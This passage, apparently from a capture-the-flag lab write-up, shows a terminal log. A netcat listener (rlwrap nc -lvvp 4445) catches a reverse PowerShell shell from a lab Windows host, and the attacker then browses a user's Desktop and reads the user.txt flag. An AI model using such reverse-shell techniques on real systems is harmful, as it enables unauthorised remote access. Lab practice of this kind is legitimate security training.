 $ rlwrap nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.219:49673
Windows PowerShell running as user lars on SHARP
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
sharp\lars
cd ../../Users/lars/Desktop
dir
Directory: C:\Users\lars\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/12/2021 6:03 AM 34 user.txt
type user.txt